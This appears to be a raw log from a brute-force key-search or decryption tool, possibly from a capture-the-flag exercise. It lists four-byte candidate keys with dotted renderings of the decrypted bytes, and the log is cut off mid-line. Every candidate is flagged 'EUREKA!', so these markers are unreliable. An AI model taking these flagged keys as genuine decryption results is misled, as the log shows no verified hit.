5f 36 (dL_6) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L.....C.....z..L...y.....NF....0.4s....zh..R.N.r........m9...2.3...0.............f..p.....u...N........wy..i....H.....j...........x...7....K)EUREKA! 64 4c 61 34 (dLa4) -> (...0......P..........0..............r........J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L..........Rz..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 62 33 (dLb3) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V.........T.YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 63 32 (dLc2) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......X...........fj......9.....l..................q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.......S.2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 64 31 (dLd1) -> (..........P..........0.......................J.m...L..i...P.zOZx..gQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V..h........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 65 30 (dLe0) -> (..........P..........0...................O...J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.VQ...aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K.A.)EUREKA! 64 4c 74 21 (dLt!) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2.....C3.....a..A.i....M..e...x....v54.........N....j..g...Y.)EUREKA! 65 4b 21 74 (eK!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9.................W31..l....h.i...L..ST......Z..........c.......an...j..L......l...K...S.)EUREKA! 65 4b 30 65 (eK0e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9......................l..L.......X........M....dc...4.V.9.....Nq...B......c......N9S..Rx)EUREKA! 65 4b 31 64 (eK1d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................a8._.g6......6!.x..o..tk.....J.......p...G...9.O.Y...E...a.....J...f_)EUREKA! 65 4b 32 63 (eK2c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o......I.........aQ..n......m......c.e...D.A2.S.........Z...sekK...........o.........!..V!...............l.......C.U......uO......V...............HWR...Z....I...)EUREKA! 65 4b 33 62 (eK3b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o........o...19..D1....n....J.7....J........D....l.......W..........h.B.....9T....w..8...m......xM.......KV.D..Vc.........K.....8pP.9...c.....M...V...l..D.Sj....)EUREKA! 65 4b 34 61 (eK4a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.............................Pt...w..J...AtJ..L.......B..c.9X.xM......aP.e.......Y......)EUREKA! 65 4b 36 5f (eK6_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.....................rl....f.BUY.r...N...xt..iw5..F.......Y.j..................q.F......)EUREKA! 65 4b 41 54 (eKAT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.......q.4..0..OIQ...S.....g.8.tP.7........o......_V...............s....R.....k.....O......9.9_..)EUREKA! 65 4b 42 53 (eKBS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T......5.Z5....G.5...11....b...4..C....3.Y...I.n.c...2R..n...3...!.Y....p.L..Z.....F0w..gd......DA.P........3..k...xu....d.........2.......Ox.)EUREKA! 65 4b 43 52 (eKCR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................p..l.....l..OdQ.....2.Ot...6.....V2....1...7J......B..O....d..oJ...J.)EUREKA! 65 4b 44 51 (eKDQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G..G..........l......Be....q.2...Z..2....K..w....5..........9..........9..)EUREKA! 65 4b 45 50 (eKEP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.o.......f.t..T..T..T......M...........w5...u...v.4.cB..L3..............R...q.x...Y.gK.......G..........y...w.2.....O8....Qpf.MhH..C............cxS...C..H.I.z...!)EUREKA! 65 4b 46 4f (eKFO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9...................m_B.d......i....o..C..Pt.Q.X...2..Z..t.u...j......W.nHJ..Y.A..c..E...)EUREKA! 65 4b 47 4e (eKGN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E..kk....P.....u.R...........6h....V......z....th.............k.g.._0......)EUREKA! 65 4b 48 4d (eKHM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................1.....l.Y..oE.S...7...Z...Y..a.......W.P...............j.H...Q.a.....H.Q)EUREKA! 65 4b 49 4c (eKIL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................O.Gl.....1k........A...._.......Ns...........a...k...U.4t...4.Or.....)EUREKA! 65 4b 4a 4b (eKJK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t_.......1cQ.....w.....5.vM.x...hE..Y..3....b.S......K.B..................AUc...WXAQ.Z7..)EUREKA! 65 4b 4b 4a (eKKJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9......................l.t..vL...6!.x..k..tk.B........t......X..s.J..Va.........z........)EUREKA! 65 4b 4c 49 (eKLI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3M6....v4O......T.UW...d..d...............N.v.........ck.IJBO0..F9....J...)EUREKA! 65 4b 4e 47 (eKNG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x...............P....!..Y........I...2Q.....6._.............z.E...P.......!...)EUREKA! 65 4b 4f 46 (eKOF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.....................wl.f.....r.Y.......f.t........K.W516...P..m.....D....u.Q..G..h.....)EUREKA! 65 4b 50 45 (eKPE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..................X...lK..........z...w.....e..Z4.j..K....h......Sv.......5y..4.........)EUREKA! 65 4b 51 44 (eKQD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w.................P....6h....U...j.....U.......P..DJ.MSQ.a...P.......5.D.t)EUREKA! 65 4b 52 43 (eKRC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9....................K.l..t......ieJ.b.1.c..qO.........8..Ems...o..3K3u..A..._A......V...)EUREKA! 65 4b 53 42 (eKSB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9.................J....l4k5..S9..Su..........................q.Yn.....M...s...i.o........)EUREKA! 65 4b 54 41 (eKTA) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!......C...y.....9..i....w.....P.D....w6....t..n6....7......A..........g..N..P)EUREKA! 65 4b 5f 36 (eK_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6v......O.......r....8.....y.h.j...y.k....q.......c.......I.....E....1....)EUREKA! 65 4b 61 34 (eKa4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................CH7l....K.....9.........9..8AK..D....g....._..y..Y.....z.....C.3.h...)EUREKA! 65 4b 62 33 (eKb3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................y.qlN.O..Dt...iX..c...Xm..............D....Q...........i.Q..F........)EUREKA! 65 4b 63 32 (eKc2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u.........................8......o....B............C......o......R.....6KY.h_.P..q............j.....w....7....w.....w)EUREKA! 65 4b 64 31 (eKd1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8.!.10b....A........8............l..c....H......V9f....W.ol..v..!.......2B)EUREKA! 65 4b 65 30 (eKe0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................ZT.l.............N......9.E8AKG...IH5.T..S..m.mXB..n....q......j4qv..)EUREKA! 65 4b 74 21 (eKt!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.o.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..................n...l.....5...sv....r.r.r..u_.......R...........1.2..........8.......v)EUREKA! 66 4a 21 74 (fJ!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9...............h..7..Yl..D..q.s..d0Z.L.....y....O......R............Y..f9..NG..T.Y....j4)EUREKA! 66 4a 30 65 (fJ0e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h.n...Rl.....O.....v....J...!n.....5.X.........K...N.......6.H.......h...)EUREKA! 66 4a 31 64 (fJ1d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h.A....l........fb.Xw......t......TP..................D....H..g.......n.F)EUREKA! 66 4a 32 63 (fJ2c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.........Z...sekK......q...uo.........!..V!...............l.......C.U......uO...G..V...AWc5.5....jj...............)EUREKA! 66 4a 33 62 (fJ3b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J.............l.E.....W............B.....9T....w..8..........xM.......KV.D..Vc.........K.....8pP.9..d0.Kf..S..............o...)EUREKA! 66 4a 34 61 (fJ4a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h......l.c.C.e..HK..c.v..Z.t..J..o..8...m.......Y...............2...6....)EUREKA! 66 4a 36 5f (fJ6_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h..W...lE...Y....y....hN.Y..............O.D.k.!....u...7.......t.....l..d)EUREKA! 66 4a 41 54 (fJAT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......b...4.W..S92..S..I.F..U.........4..0.GOIQ...S......r.....y...lY........f7Xjp.......rN.......DM.he...I...dW.......T......)EUREKA! 66 4a 42 53 (fJBS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R......3...!.Y.Q..S..................H...........Z.......D..l....C.6...M.jwJ..a...B.....)EUREKA! 66 4a 43 52 (fJCR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h.U....l.!jo5.......9P.O...t.......A.YZ.x...w..x...E........lwh.r....K...)EUREKA! 66 4a 44 51 (fJDQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G.......Jc..!..uD....8...v........v.C.....8..GG..w.T.........P7yw..5.._x..)EUREKA! 66 4a 45 50 (fJEP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M...........w5...u.....40cB..L3..............R...q.x...Y.gK....v...............7....J..o.m...Ns..Su..M....1.....UI1..8..n...cO.Cg7.....)EUREKA! 66 4a 46 4f (fJFO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9...............h...Nw.l.........E.K...._..t........x..3.....8........M.......Q.r..H....p)EUREKA! 66 4a 47 4e (fJGN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E.Q.........2Lm...................1.......!.tv.....s....d..0v...........o..)EUREKA! 66 4a 48 4d (fJHM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h......l.......e.G....j.B..t.........V...okG.........4........q...y......)EUREKA! 66 4a 49 4c (fJIL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h...!..lk....H..............e.O..U.uy..B.7..kG..........1..4.4z.4...p.z4.)EUREKA! 66 4a 4a 4b (fJJK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O..........z..BH........f2_O.....t_.......1cQ......s.......X.0..m.op.........b....S....GPj..i..hH.R.bgkH...d..............)EUREKA! 66 4a 4b 4a (fJKJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h...a8._.g6......6!.x..o..tk.....J.......p...G.N.v...T..o9..O.....3eFI.e.)EUREKA! 66 4a 4c 49 (fJLI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3......3....z..O......N..Q.V.....k6........A..EnK.H...........G.....V.....)EUREKA! 66 4a 4e 47 (fJNG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x....b................dP.5..br.......M..b7.4O.........x.......................)EUREKA! 66 4a 4f 46 (fJOF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h....e.D..s...a.............Lx..Y....k...r..R..u.....r.r.....dK...O....A.)EUREKA! 66 4a 50 45 (fJPE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h.J...Ll..0.J...K..qVb.1......M..H..VM......c..........F.W.............3.)EUREKA! 66 4a 51 44 (fJQD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w.R_.....Od.....T..W.......jl.wB..W.i.........Y.OM....t......1..4.Q...Y...)EUREKA! 66 4a 52 43 (fJRC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h1.h...l.D....R.R...7..2G..q5.4.1...2..........l...I........x...j......c.)EUREKA! 66 4a 53 42 (fJSB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9...............h....n.lM......Evpw........t..P..L.z....dNBr.....y.r.mV....y....j....z...)EUREKA! 66 4a 54 41 (fJTA) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!.........fg.....Z...!..h......g....Y.......p7.V......n..H.Z..M.......rqm.2..d)EUREKA! 66 4a 5f 36 (fJ_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6.8.n.4......ov.s..........Ku.H.....T......Y.l....t..b...m.k.......o....A.)EUREKA! 66 4a 61 34 (fJa4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h...3..l.Wy.8...c...RSc...Xy............zY....Z......b....CW.D.......b..!)EUREKA! 66 4a 62 33 (fJb3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9......U........h...FjFlLC..!.x..!.p1...R..t..........R............K....nH4.....e....X4cu)EUREKA! 66 4a 63 32 (fJc2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4........8......o....B........R..e..f..U.....z..5......K.0ax.....7.......PI.lS....z..X.....b........)EUREKA! 66 4a 64 31 (fJd1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8bzsL.B.3.I1......j0..........._.....x..h.6..........C...0......2.........)EUREKA! 66 4a 65 30 (fJe0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h......l......6.3w..8......m9.....8........9t.....Md.....................)EUREKA! 66 4a 74 21 (fJt!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............h.q..9.l....X....X...4.0..T.cW..e....Y.D.v...................!...36.eJ...)EUREKA! 6b 45 21 74 (kE!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9..........B.....O....d..d..u..h............u......s.....x..T_..F..h...h...y.ghY...o.N...)EUREKA! 6b 45 30 65 (kE0e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O....q.N.O..Dt.dI.........Yy..h.....X...g...l.....XJ.......x............)EUREKA! 6b 45 31 64 (kE1d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O......7...e.W.......0bq.....z.......2x....D.v.K.C..e..G.47........F....)EUREKA! 6b 45 32 63 (kE2c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.....V...Z...sekK......d....o.........!..V!...............l.......C.U......uO...R..V...AWc5.5....jj...............)EUREKA! 6b 45 33 62 (kE3b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J........D....l.E.....W............B.....9T....w..8.....n....38.4.uLz..i.O...u........Q..w....6h3.......X....In.....0VW.......)EUREKA! 6b 45 34 61 (kE4a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O.....UK.......9V...T.c......w...J...W.....v.......AF...R..p..w..a.8..8K)EUREKA! 6b 45 36 5f (kE6_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O.Q..y!.......lec..2.k_.......7......M.oG.........z.l......db.....f.....)EUREKA! 6b 45 41 54 (kEAT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.........4..0.GOIQ...S.......R.....7I.M....c..S.4FH.....m..Oel...H.x......5......1F....u.I...D..1)EUREKA! 6b 45 42 53 (kEBS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R......3...!.Y............!......p..o..b...vJN.u.G.......SN.Y.x..Qa...l....wp..uLT...!..)EUREKA! 6b 45 43 52 (kECR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....Of..1....lx....u.y!.....q..........P........U.O..J.........5U.....7J....)EUREKA! 6b 45 44 51 (kEDQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G...a..5.._........l2B..s...E.Z.3....9.d.........i......z.G....x....6w...J)EUREKA! 6b 45 45 50 (kEEP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M...........w5...u...v.40cB..L3..............R...q.x...Y.gK...K..T.wIXUs..i.m....J...........l.U...0......V...P.....h......!........_..)EUREKA! 6b 45 46 4f (kEFO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9..........B.....OO.Y............N...v.q...4......oX.......I..r.d.....SD....n..D.H.......)EUREKA! 6b 45 47 4e (kEGN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E...J......X.....l.rvY..O.l....2....U..xG2r...........0..F.....pEz...z.p...)EUREKA! 6b 45 48 4d (kEHM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O..sT..t.T.WT....9........4N._a.........i..TT...H.7.9...R.e.C...........)EUREKA! 6b 45 49 4c (kEIL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O...................Ka.Y..v...Q...v7....U....M....Y..O...........O......)EUREKA! 6b 45 4a 4b (kEJK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t_.......1cQ.....v.a........!.t........F.J...........r..........Z..6........D..DO.......3)EUREKA! 6b 45 4b 4a (kEKJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O......I.f.....5.L......c.4qO.....p....M.Gg....O.P..5........M74...F.i..)EUREKA! 6b 45 4c 49 (kELI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3.............1I..l..........C......3.......m...h...r.H5x....s...........5)EUREKA! 6b 45 4e 47 (kENG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x............L...2.JzZP...................YSBv.s...gE.QWo..H........Y...K...pz)EUREKA! 6b 45 4f 46 (kEOF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O...J.......w8R..o...1...p4....T.d...Xu.e.d........X...8mE.0....2.......)EUREKA! 6b 45 50 45 (kEPE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O.........3.........D....V..t.......j6A...0..............4..m....Z.!H...)EUREKA! 6b 45 51 44 (kEQD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w..3_r.HY.X.U6l.....em...p.zE......b..8........rTI...l...4...L...Hg..Po...)EUREKA! 6b 45 52 43 (kERC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O...UUZ.............rK.E..4.6.O........mA.yK...Z...A..54..o.....t....2..)EUREKA! 6b 45 53 42 (kESB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9..........B.....OQP...c...NL.....h.f.T............l.h3..9......n......E...I4..z.....a.U.)EUREKA! 6b 45 54 41 (kETA) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!.....s......!3.h...R...5..D.bo..PJ..eS.N...3.......q...Y......B..i.Q...t....G)EUREKA! 6b 45 5f 36 (kE_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6..g..P..o.8K.........J.x..T.....sdK.q..V.....f....W.m..K.70G...7..E.o.I..)EUREKA! 6b 45 61 34 (kEa4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O...o........c.2..1..X...x....!........nRo...mG...O....P..D.z.Fw........)EUREKA! 6b 45 62 33 (kEb3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....OYl.....a.........b..O.3..4M...........76....y..y..l.....G.LW..7d.......)EUREKA! 6b 45 63 32 (kEc2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4........8......o....B......V...WA.mC..4h.rl..SP...a..V...............O....4...........N..K.c...wo..)EUREKA! 6b 45 64 31 (kEd1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8..x.O...........P.....h.L..S...q.....M...g.......q....0SPM.............7.)EUREKA! 6b 45 65 30 (kEe0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O..g...........fb.Xw......4..g...TP..................D....H..g..90..JQCa)EUREKA! 6b 45 74 21 (kEt!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..........B.....O....u....a.h....c2.b.l.........Q.q....Q.......7.....Z5D.........f.....d)EUREKA! 6c 44 21 74 (lD!t) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY......a.F.....PYb...I.X...B4u........o...........B..T..S8............zx..8.a....6.lg.O...g.y......P..M.....j.._..U..A..f.....7..r...m.......k.......U.0..Oy...C.m....m........)EUREKA! 6c 44 30 65 (lD0e) -> 